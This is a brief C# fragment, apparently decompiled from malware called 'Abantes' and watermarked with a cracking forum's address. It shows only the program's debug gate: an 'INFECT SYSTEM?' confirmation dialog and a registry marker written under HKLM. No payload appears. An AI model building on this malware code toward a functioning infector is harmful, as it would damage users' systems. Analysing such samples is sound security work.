 if (Registry.GetValue("HKEY_LOCAL_MACHINE\\Software\\Abantes", "DebugInfectMsg", null) == null)
{
if (MessageBox.Show("INFECT SYSTEM?", "DEBUG", MessageBoxButtons.YesNo, MessageBoxIcon.Question) == DialogResult.No)
{
Environment.Exit(0);
}
else
{
RegistryKey registryKey = Registry.LocalMachine.CreateSubKey("Software\\Abantes");
registryKey.SetValue("DebugInfectMsg", "1");
registryKey.Close();
}
MessageBox.Show("DEBUG MODE ENABLED", "DEBUG", MessageBoxButtons.OK, MessageBoxIcon.Exclamation);
MainThread.Mode = 1;
}
else
{
MessageBox.Show("DEBUG MODE ENABLED", "DEBUG", MessageBoxButtons.OK, MessageBoxIcon.None);
MainThread.Mode = 1;
}
吾爱破解论坛
www.52pojie.cn